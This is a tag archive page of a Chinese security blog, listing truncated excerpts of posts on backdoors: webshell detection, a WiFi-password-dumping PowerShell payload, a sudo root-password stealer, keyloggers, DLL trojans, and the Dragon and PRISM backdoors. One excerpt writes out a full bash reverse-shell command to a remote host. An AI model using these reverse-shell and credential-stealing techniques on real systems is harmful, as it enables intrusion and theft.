-

基于机器学习的分布式webshell检测系统-特征工程(1)





本篇博客主要讲解在采用机器学习的方法进行webshell检测的过程中的关键环节–有效特征的提取。因为特征选取的好坏会直接关系到最终机器学习检测的结果。 结合笔者在安全方面的了解与研究,经过为期一周的反复思考与相关资料的参考,以及与该系统的兼容考虑,现总结整理出如下基于web日志分析、基于统计学分析、基 ...

作者:s0nnet | 发布:2016-12-19 | 分类:GNU/Linux, Linux系统, WEB安全, 代码艺术, 安全工具, 开源文化, 网络安全 | 围观:27,865 次 | 标签:backdoor, 大数据安全 | 评论: 1条评论阅读全文-



获取WiFi密码的powershell脚本

分享一个一键获取电脑上所有WiFi密码的powershell。源码如下: function Get-WifiPasswd { <# .SYNOPSIS Empire Payload to get the target's all wifi passwd .DESCRIPTION This payload uses the Get our target's all wifi password. but you need a administrator privilege. .EXAMPLE PS > ...

-

powershell学习资源分享

这段时间看了一个Windows下权限维持的开源工具组件Empire,采用powershell来对目标主机进行操作,由于是powershell,所有基本都是免杀。关于Empire,有兴趣的同学可以研究下,下面是相关学习资料: 作者博客: http://www.powershellempire.com/ GitHub链接:https://github.com/PowerShellEmpire Empire:PowerShell后 ...

-

setsid实现后台运行

0x00 经典姿势 下面这个在Linux下反弹shell的经典姿势相信大家一定不会陌生: bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 但是,这样是有一个小问题的,就是当你在target主机上运行上面这句shell脚本时,它是一直在等待挂着的,如果退出的话,反弹出来的shell也会跟着断掉,这就不好玩了。 0x01 关 ...

-



基于机器学习的分布式Webshell检测系统-绪论篇

0x01 为什么要写这个工具? 长期以来,在一些中小型企业、高校单位以及技术能力较弱的非互联网类公司难免会遭受webshell的攻击。加之黑产市场巨大的利益诱惑,大多数网站都或多或少都遭受过webshell的入侵,而且随着各种webshell技术的变形和隐蔽,传统的检测方法很难做到准确查杀,所谓道高一尺,魔高一丈。在这场博 ...

-

[后门艺术]sudo下窃取root密码

前几天在GitHub上看到一大牛的sudo下窃取root用户密码的shell脚本,测试了下还非常管用。真可谓是居家旅行,杀人放火的必备工具啊,所以不敢私藏,在此分享给所有渗透狗~_~ Github原地址:https://github.com/vk496/sudo-stealer 废话就不说了,直接上脚本: #!/bin/bash /usr/bin/sudo -k i=0 while [ $i != ...

-



Linux下的键盘记录程序(python版)

0x00 前言 一般在Windows下实现键盘记录是通过hook钩子来实现的,使用python编写的话,基本导入一些win32api等模块大概30来行代码就可以实现。可以参考我之前写的一个简单的python脚本:keyloger.py 但是,在Linux下如何实现呢? 大家知道,在Linux下一切皆文件。所以,键盘鼠标等作为一种标准输入输出设备必然也是在Li ...

-

[转载]菜鸟认识揭开DLL木马

[前言] 本文是一篇来源于网络的文章。讲解了关于DLL木马的相关原理,涉及的知识比较精辟,具有很好的科普意义,博主在此收藏分享。希望大家能了解DLL木马,增强安全意识。原文链接: http://bnubbs.com/?/question/7850 [正文] 相信经常玩木马的朋友们都会知道一些木马的特性,也会有自己最喜爱的木马,不过,很多朋友依然不 ...

-

Windows Backdoor Dragon 介绍

0x00 前言 今天在http://n0where.net/上看到的,这的backdoor的发布比较新,看了下GitHub上的介绍感觉挺有趣的,于是乎就有了这篇文章。 0x02 Dragon介绍 Dragon 是一个通过嗅探本地网络数据包这样的非监听端口的方式,来运行的反向下载并执行远程服务器二进制文件的服务形式的后门。运行在windows环境上,使用winpcap ...

-



Linux下的ICMP反弹后门:PRISM

搜索的时候无意中看见的这款基于ping的ICMP后门。于是到作者的github上看看,居然是阴文的,为了过级,只能强忍着看了,学生狗伤不起。还好比较简单易懂,正如简介说的一样:“PRISM is an user space stealth reverse shell backdoor, written in pure C.” 项目地址:https://github.com/andreafab ...

-

-

-

-

-

-

-

-

-

当前位置: 首页 >

backdoor

![[后门艺术]sudo下窃取root密码](https://www.s0nnet.com/wp-content/uploads/2015/12/sudo-stealer-600x290.png)

![[转载]菜鸟认识揭开DLL木马](https://www.s0nnet.com/wp-content/themes/weisaysimple/images/random/tb4.jpg)